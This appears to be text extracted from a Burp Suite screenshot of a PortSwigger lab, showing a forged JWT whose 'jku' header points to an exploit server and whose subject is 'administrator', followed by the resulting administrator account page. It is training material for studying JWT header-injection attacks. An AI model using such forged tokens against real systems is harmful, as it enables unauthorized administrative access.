 Request
Pretty Raw Hex JSON Web Token
\n
JWT 1 - eyJraWQiOiJkODVlOTE0NS05OTJiLTRjYTAtYmM5Ni0yNThhZWRiNjU ...
Serialized JWT
4zhWc8_dClXc1ALQ-aftp_ihRJ-SCnpdX3unquv83rJahhRDDRYXi_
1y7CikyCtN9XDOupEQR7HvZkWnO3ZDoPyR9Gs-yfDWLPMl1GE4EOKQIck-6RcIo_
lTT65M3x7uz31oRR73te7uXY7O2pkf0ig_JTvyX-QbhxL_OIRDT6uabz2xfs6Rdmxrq3b6ORqJZKoFqiC-
cekLgscXHIjcwS2O2ECzvOputEWL5pFSdsMjUFwiZOvR9C2IspXA
Copy Decrypt Verify
JWS JWE
Header
{
"kid": "d85e9145-992b-4ca0-bc96-258aedb6548a",
"alg": "RS256",
"jku": "https://exploit-0aaa001b03904648c00b44ba01bc002d.exploit-ser
}
Format JSON
Compact JSON
Payload
{
"iss": "portswigger",
"sub": "administrator",
"exp": 1667735952
}
Format JSON
Compact JSON
Signature
7A FA 02 F7 5E 6F 60 97 73 9D 88 15 98 9C D7 B1
03 44 42 CD 76 86 15 F2 DE 89 0C D6 FA 5B BB 40
84 37 80 26 6F A7 D8 7D D4 C4 25 5B 66 2E 53 9A
BF 31 81 28 D0 4D 2D F7 FD 9D 92 5F AE 7D 8A 96
4A 81 7F 8C E1 59 CF 3F 74 29 57 73 50 0B 43 E6
Attack Sign Encrypt
Response
Pretty Raw Hex Render
\n
47 <a href=/>Home
</a>
<p>
|
</p>
48 <a href="/admin">
Admin panel
</a>
<p>
|
</p>
49 <a href="/my-account?id=administrator">
My account
</a>
<p>
|
</p>
50 <a href="/logout">
Log out
</a>
<p>
|
</p>
51 </section>
52 </header>
53 <header class="notification-header">
54 </header>
55 <h1>
My Account
</h1>
56 <div id=account-content>
57 <p>
Your username is: administrator
</p>
58 <p>
Your email is: admin@normal-user.net
</p>
59 <form class="login-form" name="change-email-form" action="/my-account/change-email
" method="POST">
60 <label>
Email
</label>
61 <input required type="email" name="email" value="">
62 <input required type="hidden" name="csrf" value="
IrMQ4Y49tgVqLCipZyLs1zJD6GtIuFqs">
63 <button class='button' type='submit'>
Update email
</button>
64 </form>
65 </div>
Search... 0 matches